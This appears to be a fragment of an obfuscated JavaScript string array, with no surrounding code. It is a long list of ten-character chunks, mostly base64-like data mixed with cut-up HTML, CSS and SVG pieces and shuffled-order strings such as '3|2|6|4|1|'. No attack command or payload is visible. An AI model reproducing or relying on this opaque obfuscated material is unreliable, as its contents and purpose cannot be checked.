"KZtq3DqXL6", "duPfiRTPt8", "kVOKR6Iw8L", "NLY/JyZBmx", "2c++nBvBDH", "sm2V3e8XZr", "NAACwgR/93", "TZWpS6YMDl", "A7Ji4J+5Fi", "LFBwBg5Od/", "D8UEDRzmOH", "3rEzMvX1Mz", "xD0AADjhQA", "hH3PMNJO75", "drIdU9srpT", "ZCW9fBi/ET", "u0z/sfaV5x", "8o+EjPZodA", "APBB+OHvDP", "Ds8mAHAzol", "XTGJScWmRG", "M+bpjhrVZg", "Fsi41S3acy", "2TdwT9yLEP", "0p2UCcU9yE", "iHz/hZG3E8", "o1p2yoa+b5", "Gx67oSR6a+", "90qb7QeJe+", "ELhuZlqdw9", "a3Ke6Je1ni", "IfIJ+713Go", "JAv//Lnxc8", "5ZMIdKZtlq", "xfWcOfOyYf", "PAICz8OALA", "ZjxyTD33Ez", "83y6ZtgNoJ", "LfQCTGpXvC", "PNs1iW8X9c", "LDuJe8rMsj", "9a/Mw8gTku", "WTG2qsljEF", "QvJp9TOiKS", "HXI2Y53DPz", "b4D1T7XP8v", "dlgcbXBfM8", "jTqdvDnEzn", "q/+STwgI7h", "N31ut7EJsH", "v7i0hnE6bu", "SXM3FH6D93", "t633veZCAA", "cTcq/GSDW1", "pca+02X6Yu", "7kBWZsrrsy", "mAADcqfbIJ", "G5nQSGJO2j", "704gen4VNP", "mvk+ZgSeCU", "fz6YA5yIuC", "bTJYyl7H5B", "AAOwqEVAAC", "izPGO2dq9b", "FP3AMAAO6d", "bVfQ99vCXS", "nnuqsWwKXI", "7NNgJO7BdP", "+Ee9dAAAAR", "tpOxDmA6X3", "uVmJ5PvPa/", "fYOzr2O/91", "ncgUebZrGt", "aGNi7mHuiR", "UmdiUx9/dP", "ClN2NtWxu6", "e6VNtsPEvf", "fE3NPn3oSE", "0J7ORN3hP5", "zgurbYp74t", "lZ577UfZdC", "LWZmOcKrOG", "+aRzWbpOls", "czU9ZMvzN5", "18n+aBPBOY", "53xVKf/+Wu", "/Zc/pxaMEE", "rnnZmLu1Zm", "zM+n4TNLJM", "XiQxrQd60a", "ztFh2UncU2", "Hg3uLAhptX", "zcEfrP3fJQ", '" height="', "+NfF2cKvOk", "Bw8sdOzpdr", "QJh7r5V7rv", "/PId87zT4A", "DKmrq3R2/e", "azIxRrzmLL", "UeflCBLMzM", "FxTm3mvlnq", "uKe7kytSNy", "nSIEBnE6bu", "7RYdlJ3FNm", "wAALAOD94A", "d4buFuSHLj", "t3rPch1JnM", "7DaYkH6eHr", "vEpQA6dR18", "/VKa+L5dMn", "u1sNtXJMs2", "/vVtxcFp7u", "2B8P8QAAJy", "77rvwb9f5F", "4JvIR9xzOI", "ubchdMM28R", "JBCLUJcw9z", "PeG5540jjD", "04cZwpTxhh", "prkpg7kJWZ", "DxL3RvXf9u", "Dl5uJi53S9", "5|2", "tlXcP/ens9", "BRQyzRmhoE", "twT90anxL3", "X5xPO3fKxN", "CS0YKpO1b5", "94kbxG7qHf", "Kzzz/HXEvR", "cx8wpgWpe4", "xbxsTcqzMx", "qFMff+1Qey", "3JMR/sudle", "EKDcuGuuYU", "mJe+LeU0Q+", "yuP0PqvF0e", "zRtLXWu5n0", "hjYm5h7knd", "  (var(--t", "Kt6d8yhfkE", "rOpz7ZT2dC", "MzH3rEzMvX", "mVl2hlcj7v", "O3NqSTDtF8", "CUzHp5peZm", "m3ovmnjrvC", "VwuiMTWvi9", "uvvRcwV8Sp", "bm40c4NHfB", "KXR2OriPej", "K1M+bpjhrV", "nduFKYktiE", "BnudbAZ8I0", "3GuYc5wT2C", "pD3yiXtL3x", "d+/of75e7U", "TfFvfrmGHE", "YaYMhGS3rc", "tuTw+QqueO", "yWHyVMyQIh", "43nnmosPmd", "/rvmllTF1b", "VQAAoOyTn/", "pZ5DvjM8w/", "/nRYwjzwNB", "E2lM21bRyP", "2xvlemHwIo", "59yZMPoQQe", "0+DNBQAAhl", "lXP2r3/6dn", "nPjP3eN+GZ", "Tw6RydPDNQ", "HeOVOrn/XF", "O+8O7XLefn", "YzMfesTMy9", "51b7Yfdr64", "7QDb5bWM23", "NOcxL3ISKs", "yp4BCpjkrF", "hSCh3THJ98", "3Zftj8TZEP", "zuZIW+uJMy", "xNzD3BM7rG", "qdD7pkO+rB", "+Hg3I/3H/3", "1vHNDkmM6H", "O9Jd7Bb67X", "ZQyDRnhIIW", "bywyQx1KTH", "vLprjXsCnu", "fvinFuMs38", "i7u1jYu7pU", "J3IV5X5wqs", "M0EnQLix3+", "cEZHZKaUIx", "\n      str", "EveSEPe8zp", "40Ea03ZVNI", "hdh7r1W7rn", "Cpor2V6fu1", "vHNDkmM6Hz", "o502c9hnu/", "MB/OBQAABz", "oToUw6PrHE", "DwUHjzBgAA", "msghO4kzD3", "zU2nTH+eum", "zL1lTMy9Oh", "9yrby49tNW", "zPhkmHtuJu", "LcQ+QAAIMs", "V1FEO0PF8w", "N8/smMw0fK", "XPrDgwPDEz", "MPc0/ssJ6J", "cD0aiYUn0/", "HiKGmCYnff", "ca++2XVHcS", "D3Azn4IzTv", "V/7ODwAOzg", "h3UAgAMT98", "Ke5FRenu0k", "OB7/CUDAOT", "Oo0sc00Uu1", "T4DHMNC9SM", "2R7FeH9SFn", "93AAD48BD3", "nO4l7+5zEv", "tdODh3sU9U", "iXvpzbPGvR", "73ylrgw741", "ky7xSQ+9Kt", "Q6qNlmrIFf", "9Yh7gEAwOe", "FnuKfY2Lk0", "ZbSvzePrVw", "3fvES21QFq", "S+S7rRvsZr", "5pEqyGqZf8", "M27EGdb50y", "QAArELcE/c", "aGhhYu7VmZ", "yTaIl", "R9zz+XxO4p", "p/6ZD+dCZ1", "ExNwTgzAzM", "hjZFPgBgCz", "/y9PJMvV1F", "ANvkAzTAzo", "Olml7PTh1N", "tHN4BgAAbs", "BAJc4JAAA3", "4hzA1H2dI7", "5MqEFJmpmZ", "xD2rk7jnMR", "nMB0fKrpZW", "wT1GxmaiTZ", "KaEH8+zxHr", "sznHu4Rsdl", "37kinWLmvW", "VBbn6LDsJO", "UmciU1//NP", "RIakJxL2ki", "+mf/DF2zd2", "wMQ9cS9C3B", "U+ce/FXeKb", "F60gClX8ZR", "kUwzeMwdbz", "EzXCG7wifE", "5Not1mhb5p", "N/U4V7UOId", "uZIW+uJMyN", "2eI/YsRRD0", "F5ROPefQJh", "+bmfnuS/9y", 'height="1"', "n/4R/2b7sd", "9N3AMAYE0O", "PgAAqjxIAg", "MlDmLmFcC0", "jXxfLjM0KL", "Z8H1dMw35s", "ALf863+5+j", "+eXFA3Ju+K", "yQ6F7nnk9Y", "Cp7/7OG1Aw", "0302pRrzmL", "PI1FZqhDie", "ybuiXsR4p6", "egLzjw/1qI", "bjyq/wTKTY", "1MrEvesTuK", "fjp3/x5/Hb", "VqkGGcj03/", "0KdZqYspPZ", "kytSNyzOol", 'ox="0 0 29', "IAIce82P06", "dyLbop7mWV", "Br+rdMYT7B", "5h7kndljPx", "zaTjM0knyz", "acQ9cS9C3B", "WZmOcKrOGL", "6s+6aVMXVt", "pv1ieUy4P+", "f3kId8M+Io", "J0Y72OV1si", "Pc01rscO9j", "Exvh4EszMx", "n0r1rvi6U7", "0Yd03rYypa", "JQg8vMfPwI", "4oURvjVJnG", "awd7NNYa++", "SbXiyR1JjL", "2WeW1/6aWT", "uHJz78f6jn", "PIGnLgWO+3", "l+su9At9dr", "ecfUM23Fsk", "UxzViho5VQ", "TcqzMTDS1M", "1KTH/9NUnM", "wHuIe9UhK5", "r+cv+c7wDe", "6saWOs+lka", "K3kmMJHGtG", "89wOJe7rT5", "HO7JLt6CqQ", "qpc+kew9TX", "M15rnFPvyT", "ehtxLr+uLt", "YeJe+lNca+", "4ZzYS9wA2w", "9/TRJzB7Iy", "D2NcN4l7gZ", "AAHBOXgYBA", "z80LXnsgHA", "P3spPiHgAA", "GRDGxNzD3N", "vQhxT9wbnR", "IBPzGnkI+7", "e5h7FmHuYe", "3xL2IA8S9h", "99/BYlYQuZ", "M23bJF2llj", "OcxL3IiOtz", "UmibkDWZkp", "mndLZIJVOe", "7/+K9tzo8S", "S74zHjIe96", "LEMnXpZO/Y", "rnnZYJZucx", "YlOiMYepkR", "79huR9nBJ2", "BXeEg3lrph", "yQx1KTH/9d", "8Wbntx8/yf", "rdcJi4F0Hl", "3|2|6|4|1|", "O6ry3A2xUz", "c+64N/Djub", "Md6H0KdyUw", "0Q+AABuxYM", "UPEwAAAHj7", "l+KU183y4Z", "zERDGzO2VQ", "sTr2YLruIT", "0gO+L95DPl", "PfP73H9MwI", "cIU8zDR7DT", "ZzmZqUxVzg", "3BPdvEWTG1", "OyWCfFPId7", "HjYKYkNuFt", "AAME/fEvQh", "YPYzJQ5i5h", "wH7yh6v/Jh", "ARQMAcBf5N", "w3JM3idxle", "5cZ5Olql/j", "ziN3Jl8h6n", "QwxzG", "Dke/zFAQAA", "ADXke+cS9K", "Tcw9zT+ywn", "SzewjBAybW", "ibmHuSd2WM", ".active .a", "Wxu69Dw9kU", "vUpZObRRFM", "p28OcTOcgz", "gmZm0nHZ5J", "SCFkkl05n1", "E2KXpCY407", "UgAABvgAAA", "65tExSa69Y", "Z04tCab9Yn", "u4t3/Xdvyn", "nFmp3/JNwO", "cc7UPY5zNT", "2xT3AAC4FQ", "n0SWOqe0T9", "YztCM32KGe", "npjkRnqUGL", "4AAAipxHvm", "iXtWJ3HPYy", "+6yPNjgumC", "J+4N3jB/U9", "MHZXsaxjuh", "SdwDAIDnHJ", "6jLiXcBL32", "c77uEd2Vqs", "z1wRp8p8/A", "lKiNcapM4w", "JO5ZrNOcxL", ": 100px;\n ", "yAQBwZB52A", "qkozL0SMz4", "MZhblXZ/p4", "Gon2zG1vVK", "u7/HU0BoiF", "FZz6VvoGrr", "hd68b0o9fs", "Lu+bzEvbLz", "Rdf2F5HOJk", "STAoI2eY/T", "mR68wCnFA3", "lQmHtpZnwy", "JZyuYZd+6Z", "10skz32RS0", "9xWjmPhVE3", "qlyCfuiXtR", "D2Pmbi31kn", "mtzrFb+XK5", "OOz8WCc8h3", "Ecqk4xNLHM", "S8Q9cS9C3B", "W55TE6GNDM", "SZyJTX/808", "X1jNt1o33e", "tbrFPyVl6F", "OAaPiQBAAD", "B1NsD7nLjv", "69z9ln1vR7", "PXeQDAAA4F", "0704gQkND8", "d4tbAxxM5y", "CQAAd+x65B", "HpadxD1lZt", "xqeas/Czaj", "viXumZ57/j", "y1MywAjs37", "PRbPPNav0w", "/DYvcU+q4O", "b4l59c5y4B", "x7/whS984a", "jvU+hDqTmX", "lzuSyX6ZfS", "XZmbgj9J/7", "IAAADveBf5", "7ph7daY9To", "nEPAAA+J3x", "Ge1ma49042", "KCXMPcw9iz", "54RoRtzTnX", "331TzMJ2TF", "vbVO4p7urE", "Ye6+Ve672Y", "3oz96wJ+6N", "eWKgThmPZ6", "6y9em+9zdM", "bato5Ptyma", "XBzkAOBlxT", "PbqzIm5Y+z", "9xVruGUCmB", "nIX5n1xqsz", "ePMCAIDt/O", "XL60CKZj0r", "pQUAgNMQ98", "UGAziZM3WN", "ncO+1fMd6H", "1x6aKtNca+", "vyWn3nuR9l", "2dEM+Iecc8", "AHAAZyOfuC", "3ru2Je4VNc", "yMuCfuRUz5", "Lcw9zzyLMP", "x+UPpn02cf", "343ucpYz/e", "j9vmOcO935", "+uf5elkmfq", "/PMwDAJyYu", "+2XVHcS+6K", "si0ueUycSm", "XgOGY+3JMR", "48UrhXoo", "b7WFT3KtvX", "S1ZUkIP5tn", "Ytavj/fK3X", "RqkWKcjUz/", "Rpdk0SzBTa", "3Lx2e/y3j8", "iWWiCtzNTa", "BrIwM6NdOp", "k3nU5/spzO", "MADNCJ8vUp", "pjhVJuaebf", "Wp0sk+tFkj", "gAQAABnyJf", "HNeXp9POHf", "V+mWKeXoaZ", "AALhTZyOfu", "lay: flex;", "1xL7p5pri3", "G1iKfMuf6x", "UwTyeTbVOS", "NBaZoQ4lpr", "VAV6nlTL+U", "YyKPo5mHiN", "R54GovMUIc", "\n    borde", "wI3SyzKW7W", "Z0MbE3MPcE", "0aH0eohPId", "nTXTD7mRIH", "AOzjjtC09c", "PfwTc41leo", "DrAmyYAAHx", "31vcK222Hy", "LE1NdUzXyf", "MoCSjDVMjN", "nJ64J+5FiH", "ufCwbkf7z/", "hhNA9xZ94Q", "Hyjv/3t3zY", "ojDwk53jHo", "G1LU1evs+8", "MMeZ+xU9dL", "JD28b0lTXy", "zGjrkmwHfw", "H+8/+pkr4l", "ZkrOZoJOAX", "l80nnsnSdL", "zTSKRxwXbc", "INofLpgp3I", "n4o7Qf+6Wh", "viXmZZ3Ft3", "sszlaqyb59", "Zvth4l56U9", "De2Om1T3Gu", "NEKYe6+Ve6", "71 71.6499", "N+FX14AaMf", "OIl7Fus0J3", "VOKc/OxC47", "ystem-ui, ", "tcOaWJO55I", "23XHqhYxwk", "JUjzmemhLd", "WyIQalG45I", "MHMfMh3syw", "kQ1jf9Hl0N", "4gDi3iwncY", "JItzky/xTM", "JMGQjJbluZ", "uCfurbsp7t", "cr9MWdlKlp", "ncWLzGE0Es", "EPAPrAGwcA", "70B79v6Uvp", "ABsrj3yiXu", "vtinuZZbFv", "P3IsQ98S9x", "gA7XI5+4N3", "RGepQYvrrr", "OEAy/7sDUt", "/5Pc0EIIYR", "q9YvC8kzL3", "ddqmuNdyZX", "GkvmIU6k5l", "6oURtjFNlG", "ins9J3LNYp", "lhtU9w7Rty", "AKZ0jIeZx5", "hOSYsIY7qy", "0HH5g2kPaj", "c0511iHsAA", "SqaG9l+n7t", "VqrmtzBTBk", "bNLY/JyZBm", "jQzDmXq+68", "nnrxN5C7M+", "ih46WSNfGg", "lVKdiVAmHZ", "w+m6x7yM/0", "LfOeKZGGKG", "OiEn1gs9Mv", "/qnSlmnsx9", "459rpwcM9i", "LVrJ1KdNdM", "6iXs2Z3RIa", "ZwPAO", "EGd9mQ5jen", "zJQ5i5hXAt", "33aGe1qb4V", "zvBpxz+ck7", "ngsgHAMCaP", "L9toIpq1YF", "DCxNyrMy+F", "L7Z0OiHvi3", "VqRuGd1Evc", "XsAwFocOgA", "fh3QAAIBOH", "PQAA2D+Hdg", "+n4TNLJMs/", "Y9zvyWn3nu", "i4l94U92p7", "Ttj5nuEejX", "By2MuWnJSr", "M7OEsPQteF", "PaJ+8ZuaMm", "4p64F3HiuL", "PPysTc28fE", "qW3upMf2He", "QRCZRlet1S", "iv1O3g5imQ", "BAVCzcLce6", "AAiItEPnEP", "MnZdF9d+cx", "eCgEAgChxb", "Qd3y4Xy1k2", "2Ba5FTigfi", "PbZxOm7PDa", "udEvdKm+0H", "b4l59s743b", "OYSGPatgqn", "qU5XFIr6Yp", "LuHtuTw+Qq", "+ZHqrMx0Q9", "jBZWY+foRD", "AADADXke+c", "5SUMAAB2TN", "Tcq/GSDW1M", "MpZNrccpm4", "w1PdY5OfdH", "U6Y7PiEInk", "mTN3xKIzdV", "vVbuucvyYI", "C7n0ri3MZo", "JEwN1yng8c", "gDKQAAcFVb", "lMG9ns6nOT", "VWZ5Fnec8Y", "V2di7u1jYu", "Y7sUJTMenm", "fXZFKfKxNy", "cfO29gLkiT", "vc+ZsA3tjJ", "ZNl3t/Cpr7", "pQ8OUOqjZZ", "hwXitX6aYp", "aHvBjPAY8i", "2+OcTNcA7O", "Io+jmYeI3T", "+XI3ztXRLm", "pi2Y90odnB", "9/9lP4sHg3", "r170NuZde1", "VxTr5F589z", "kzvdCQTik2", "3xFk7iXn3p", "R58vq8g2n2", "szIx9/Yx1U", "QnCPq", "rG48zjbgVM", "AADs3LeRr/", "LZeJSAJ26D", "Kzyf4Lnu09", "sEZS87QpMX", "Lf5prhX32w", "h3jz0od/wG", "WuzMU6VWcO", "yvSUsubnfn", "lMXaqyWcAV", "rEMV3kQp0s", "7oSR6a+rmo", "yLT510wsZw", "AAAg7ol7Ie", "e/XN4k1TN2", "l8rXROnyrS", "AACbaIt84p", "Skwq80rmam", "aPhTTuSDFo", "ihaWJjRuhG", "AgLt3LfKJe", "o96IexVn3e", "8Uc+M0Mky7", "h4TnNEhqQn", "PqiSrYfolP", "+3U1Z6NRM6", "Hf14uU7xb3", "+ja/iLS2YS", "u3fjpZpn3b", "MnXHozB2V7", "BbpVHH9W7k", "Ie3Ynca9mn", "nQHLYy5acl", "gZTuKebfEW", "yvC/v9W/ui", "oRijTqdvDn", "+8Z/ub/I3m", "W9zgurbYp7", "8W92l7nhdU", "oZ55/c88/z", "853CvhInVr", "PB7exAAAoA", "xbX4ScdEHk", "4l51GHFPd1", "bpj1JvzGf3", "a3XCYuBdCp", "lxz+u8mUzc", "N1tuF/kAgC", "ySA8BjeRf5", "JHwmFwDwEn", "3hueevE3kL", "8f4BPz48eU", "5jh3rvZ/JH", "AAFbAmyIAA", "4dlJ3FPmVl", "N3xT3CpviX", "/Nojd1Dvgm", "JvTRkrGbCv", "cK/Dd9brex", "r6bqe0T943", "CxB5O4p7FO", "92q8ZEMbE3", "2GVP72AEdt", "66WQOm+Xxz", "9nqQbqkjmP", "3wAAFUepAB", "nM1M/Fw7O/", "C4bmZancPV", "PfAc3/XvcZ", "ZTM7fuM9xj", "L0IcU/cS0y", "71xxbyHyAQ", "3QnMO95r6D", "IA/MfbyCfu", "Mf/01Scwdy", "rMw5xzw1xD", 'hide-noti"', "QkMNzPhkfc", "4v8y73l06Y", "R4UAYA4cU/", "MUCAJ+acOT", "GnscgMdSgx", "d3/TtXuqtL", "5ZrNOcxL3I", "qeZ72NG4Jn", "keEksLce63", "Pc62zzL/jG", "JuaebfIRTO", "1sNtX5CSQt", "31+t6E5sE0", "9sb/Mmjo09", "1eaVzNTadM", "0dv3icdu3h", "wwNwmZnpvm", "cabk2F+zTY", "vdv+OEU+AA", "9LKB6dVMKD", "Qvz3jhVpla", "l+2Dbj3sOb", "7o+jTFqlTO", "3iHgDMgTcB", "6DQ5YY8Yx3", "opriXWRb31", "ynYEO1wNzD", "TRxDwA4Goc", "R3TvTiB6fh", "Dz3VGPZFLg", "AgCbe5AAAA", "v2RfdbLh5T", "lanWpmQbXo", "AADg2O79/g", "O37xOP3bwt", "U/s//9/87/", "ZJidDmhmHM", "9xbyHyAcB5", "LRyqph0bKp", "h7lmEuYe55", "74ixMz7iwi", "hbGfKvDvfs", "osQ9AACocZ", "LMt3sLpvTT", "uCfuRYh7m4", "xTM1wz1Xco", "XJm8x2lrHq", "JZx3QvTmBC", "DGtF0VjWJ/", "cp4PHPt1k8", "+BwtxLM+OT", "xt9n8E2KXp", "5Z5x8BNP76", "jYJpnc6kgn", "Dtf3Atuinv", "e0f+HNfyQc", "zBGIyRZQts", "EbiHgDAB4Q", "dWZDgj65LH", "VJJOpS083i", "8ABuIx9xz+", "4VvOEBAMAj", "ex8wrlbPvY", "THadeyAg3S", "D3AACeAG+q", "XFvdE7ce/I", "Yunewd+yFi", "5O4Z3GODst", "MzD3MPbHDe", "nZloaGPGto", "lH3rljHxfm", "k4pNat9YMC", "UzDTHplqnO", "/9dU2cKk9e", "xr+Gq+GYfc", "nvytRg43Vq", '5 294" fil', "l7urMOcQ8A", "wXd4tbAxxM", "mfI09LnDve", "1SDHORqb/7", "dCnMvdfKPV", "//9P/7H4As", "N0PAB5x4f7", "M6m+rYpbw1", "YfJu6lN8W9", "iXteiHsAKv", "L2pTuKe7vR", "+7FTCdFblY", "Dcz4ZH3GkV", "3IqL892Evd", "flMkODUjvp", "ygenVTCg+n", "58Xbe1JcG0", "x6s35jH7+P", "Zi641EYu6t", "jMPcw9izD3", "Q5wUfAGDHn", "B3GmZIGY6S", "jFtxbIg9mI", "8uc8anf7Id", "mHv7mFPMvT", "VswtUeD7qC", "Tnfzmf47k+", "I5je5Vaq5r", "284.61 222", "V80bwNoxtx", "Fd5EKdLNPQ", "8Jkw8h9Api", "PhyXMA09jk", "dY+Oifhbn3", "t0sGTjYyoZ", "wtzD3HOgMP", "9zDzySLW6h", "TMw9UfVKWS", "AuRxEAQCAR", "bIkHEwB2S9", "cOHvde+JeP", "zMyEt0ODF2", "+C763W9iU2", "QQuhV9B3/J", "88DTWGSGOp", "e5MD10Jnfu", "DPe+ss2bND", "jwzxFxWaiT", "UtSE5xp3i2", "inu1vc4Lq2", "xM1Y2tt4NH", "/Vw4OPfj/U", "2Lu1ZmYe/u", "jcZxOd7rrY", "V5CPuJZzEP", "Ye5p6Kwtwr", "LxKUAOo8uc", "4MPeMwtxrY", "8LXGeHNfXz", "QQhh8CD0V5", "cs9dlgcbXB", "CzcLce63cc", "Ud0704gen4", "Hl93sE0+4K", "tbea7j3MQO", "1yWhxpcZub", "vacRsIeAEy", "cmtifTG91i", "ZeWH/3f/+O", "Rc/mDaZxOn", "Ip8AMCteAg", "PYmJuScGgb", "r6PGYFnAhN", "+mf+bsvAOC", "URBVDHDamR", "FiIfAABwf/", "8zvTgBU4pH", "A88ybyiXu7", "AAEAXb3YAA", "4FiXsAAOyT", "ynuRTf3GPc", "S291Evdszu", "d8eoN+cz+v", "m1bKbTxpsz", "cjtDzw72h7", "oRNiUr3gM9", "sL9mkwEvcA", "Pg35bheZ4G", "7Yfdru4txD", 'e" width="', "jAEAAIz86P", "n70HIHwasa", "E8vyzoz0dD", "ydLJMfV1FE", "a/14S02xT1", "GuYM9wQWyJ", "m7UxDnWc8c", "Nca+fr+IDA", "ro52GVP72A", "xOw8AAByEw", "EeQ2bdmFCD", "uZl0fCbpZJ", "jR0Udv5RnZ", "sD7nLjvuSd", "4pv81Qv+3f", "wFU3s06A5a", "capMrS410+", "0H8xc/9/NH", "O8GrEPa+Tu", "Ka+/mnm+5g", "4RQKAIa+RT", "n2glmoM5nJ", "1A+pnX/iv1", "duunk2Xat5", "mfawrqR78t", "ACKniKfuDd", "ZJn6upfQGc", "qQm3B9Et5l", "Z9ZfphNmzn", "xO4l5pYjsn", "JML3TkUwoN", "0nc052pFYl", "/6D+cKJEEI", "LGzHxOVOVu", "Vm/7m3IvfS", "BAgbgn7kWI", "ACSvGAAALA", "3EvuinuZZb", "HQ9A3vHhfr", "XGv5croZjt", "U3I2E3QKiD", "A5B0f7lcLm", "HzE8uN0Kpj", "CUhtaCvMSm", "WGBqV20sk0", "05wRShrAdU", "7d+ulkmfZt", "YS5h7lnEeY", "Q+4fLstDDS", "wuM7N+3duQ", "DGNj72v/8f", "JM21ZOV6ml", "wy0TwIzQyT", "zuNoGZ/rat", "BwCwPg9gAL", "4k6WaYP675", "m638t8gHA1", "DuLUQ+AIDj", "DRnhIIWSSX", "7BMDRiHsb/", "9961 147.1", "FdPwdLu48E", "Dw2hcwByLT", "Olem/AwnE+", "dkF2/B1Iab", "k8gn7hWIe6", "M7LQwAAV4l", "GLpJLpzPoZ", "hY77ocmhr1", "73QkE4pNtU", "4FxlpdcYh7", "TWGvvlk2MR", "sAAIBFXEY+", "uZejZdsaGN", "HEAcW+Wk7h", "cCy+KewAAK", "cKZ+xXFOrk", "37AD//kT6m", "Pm5n57kf/2", "IOjPR0MaMb", "24m5l6dmWh", "AAIeKeuBch", "AfnMAcAACv", "7RzPtb2Phw", "ZhpNclk6tL", "p7pVRnIpRJ", "SAJ1Hlzimt", "Jg//Lvzb/J", "90rM+GSYe2", "P+Zt8CH1qs", "O8p9t1X/wO", "KuYyPtU6BW", "8.99C225.9", "tjJmyHdPUm", "ZiggcMcZ+5", "emtTuKezRk", "0Rpcx70VzT", "AQCAwxuJew", "3dOfdoV1O4", "mX6LZ17rly", "Dux/uPfuaK", "AAsEPv/ft/", "ex6Sq99Vp2", "4pnX+mWKeX", "dTLMvmHvGy", "Jl4xa5hZQy", "fTaLZ8GlKk", "z7mAHfmMe+", "Tuj5LD5v2O", "xqkz9vGmKs", "4FyHuiXuJK", "mYe7bJRzC9", "K5/gzp++3y", "QxPlpvS8wH", "Đã hoàn th", "9cXeb4l59c", "5g2mcTp+/y", "rEveXO9Bfm", "qlPookrW8c", "Axt5GPnFvy", "emAAAYAVnC", "P98rde0RLL", "Z7Wpvh3tNt", "1/Id630IdS", "6ISYVC9YMo", "HIHwasatLm", "Je7oztSJxz", "XuAcAALAdb", "wbBbphJiyr", "9FO3P6Pr38", "OAExP3xL0I", "oMzO8Nu+Qe", "DPjUKa+/9o", "U1xr/LM4c3", "rbw4T9wAAg", "U4IAIAwEF9", "z/NZhgAA7N", "AAGzhNPIR9", "Suzfn28V+7", "ZefdoV1O4p", "989fXTB4vi", "0U9zLLIt76", "bPKADAByMu", "MYMAAAwgev", "9PwVHsW9mB", "1jyeEc2Ie8", "kz9vGmKs1a", "kmMJHGtG0V", "LgcopbgWP+", "8/KxNzbx8T", "jf8YTumW60", "LZIJVOeJ8Z", "5MvceIeAAD", "JN5BP3BtbE", "C5AMAAGCUF", "j0Rpcx70Vz", "XdwvlB6G9n", "+u+aWVMXVu", "eWtmfwWM9x", "ibmnTz2Jib", "+Yh7K53EPd", "BwHZ4EwIAA", "vohJhUL1gy", "ck128BVMbb", "447QvPHGxM", "2YSpOx6Fsb", '47_11)"/>\n', "bJRrm2BnQM", "vTmf0c/fp8", "rnnLsuDDa4", "uQu2BGeY8q", "gHAMBRedAF", "IBwAAzOSFA", "3AsS9wAAEh", "66sRSimvxk", "l7j2ipBdLK", "4N/Djubgn7", "Vz7YDANgpc", "3IsS9KZtv/", "KTabNz0CQ9", "3HMt3clJ3C", "36ZseFVTbF", "r: var(--t", "7cS9nlvtYV", "c0xezG33RS", "FkxtuBmNC5", "PALK8sAIA/", "qFebea+Weq", "iOtzjjEPTf", "FdTuKe7kyt", "XVujt+8Tj9", "ENe+x8TAAD", "0NaocTpZJt", "XfnMa50i0h", "Ux3wexnShz", "mQbXox9K1M", "1IIMZ/udJM", "J8u8v4VNff", "F/9k9vyIuD", "eRGFT5AMAA", "zHvjVJla3V", "D33BD3AAAA", "Pp/gu+zR2j", "M7/lZ577Uf", "TB6do5MnBu", "+C77NHaM/G", "iNGeBubFAG", "XMMfiUyeds", "qcClu", "dxD1lZtkZX", "UDDX6mSZXC", "sU7gDI4GQz", "mmz/TBxL70", "IK5VifL5Hq", "3bFPfqm8Wb", "UoCTNzEx4O", "k8FMW7Es0F", "WHZSdxTZpa", "ELsktQEZ5p", "MgHMCJ0sc+", "g/+8XfUK9H", "QyM9N9xRpu", "TuKez0ncU2", "HoxaDMzvDb", "0LHhR4DI7j", "3HMzMfdqvG", "ZWXaGVyPu2", "LEPfEvcSUu", "to5PtymaFB", "6dmWhoYWLu", "U7o+mweus8", "M21bR6JlfL", "uXyfWlSN9t", "qTMw92+Qjm", "-code", "yWPyITRDLM", "Ez9YCyOCzs", "iHtJiHurnc", "t1wmLgXQqe", "TAADcgLgn7", "D1xb3RK3Ct", "3J8OS5gHns", "3TdD71yX46", "o5pckxmQue", "vEcTpZ5tgZ", "rq6wL06VqZ", "u2RZv4STu1", "cg1jf/GmaW", "AAA5O3BP3E", "147.66 10.", "99U9wrbIp7", "7inO+8O7XI", "/hwAAAA+KC", "cA2ePMBAIA", "lpvS8wHV2W", "D8ugs6m9uF", "4m5p4+9SRm", "GTO2tL/R9Y", "yoY2JuYe5J", "Z7i7+VVVOW", "Cg32GJmovE", "sDP9Fht4l5", "7GPT9dC9xW", "5m4t9ZJ3NO", "WppOuApDMP", "0HcMxuJewA", "HrbVmf7CnH", "wXv/Mcz/Kv", "euDdvU9wDA", "8dAXkeWBm3", "C09c7Az8Vr", "eDW9gAADQg", "WmWiffyDBP", "TRjbs/nE2K", "TFWavChJmY", "veNev/bq/i", "4I+jMREMbM", "kgVCpr/cK/", "7CMxkx0K3f", "zYS9wAAPjC", "foYnaS8S9x", "8bbZAtwp6M", "L9ayLS55TJ", "uAQBABD4sA", "YTQKGHuYe5", "SdyrWac5iX", "RTa77rjSZv", "3jFCT+tm92", "KFzsUEiVBD", "qbw820ncG4", "vfS6vlibAr", "wTJvZwEvcs", "6Z7n9bYoTu", "Pf67zbrzcT", "mIm1vsQ+p7", "qFjvuhyaGv", "Chrome", "sVq5m+9P2c", "YUw74RGOl+", "rE3LNNPoLp", "6aJOYOZGWm", "mS5j6ureZ7", "qZ10Mk0GLq", "32wn7oUXxT", "O2VTTyfbnM", "dzTnXeHdjm", "IAszM9qlk+", "+utfPf8YWd", "+3WTyfLtG8", "Rkt63M4+lX", "fq6iiDaHy6", "lZqb7ijXcM", "yAcAcJ0HJg", "XuAAAODExD", "3anudF1bbF", "PzRnQlO5I0", "6Iabs64KSj", "Rz4zQyTLvb", "CNxXH4IZ3L", "MR/sudlekp", "t: bold;\n ", "PLrEMV3kQp", "NwSuCc5jgj", "BtswW6VdCL", "mPH+HQ3AUz", "b36ZseFVTb", "Oh80mVZDVM", "sZPrvP8NyP", "z4n7nnvgkW", "GejnJjNDJM", "a552Zi7tV4", "d3UqamlRWh", "npJOzpzvCk", "4eJewAAwAC", "lIn3I3N1Yr", "9V3+uh/SFu", "RuCfuRYh74", "e+cS9JHEPA", "6|3|0|4|1|", "GIjPUocT01", "xT3feHdrlJ", "eym3gHPBBe", "a2ZPDpHJ08", "icMd45U6uf", "DD5ENojFt4", "ACvzWXYAAD", "dhUx/T470X", "ntX/L5Muor", "IR9wLK4l7r", "nsnSdLFPbK", "503t5zyHdG", "IBAACwJV5S", "5fjre4k8Zf", "8rUapFinI1", "nstV0Y324l", "4J9u8BVN7N", "6muqZr5P8x", "zLubemzD5E", "atlMp403Z3", "AAAABsic/q", "j30Pf8ulMc", "TpZ5fwub+u", "yzztOSzOGO", "bHVaZviXsu", "+JehLgn7o1", "Tx+V/rhOsJ", "2SttiZSZ/N", "Nd5x6ISPcJ", "4lFvo/pBwl", "oW+5ScpWfB", "Df3+FwT5dO", "8/wqG51ytv", "AwAF52QMAA", 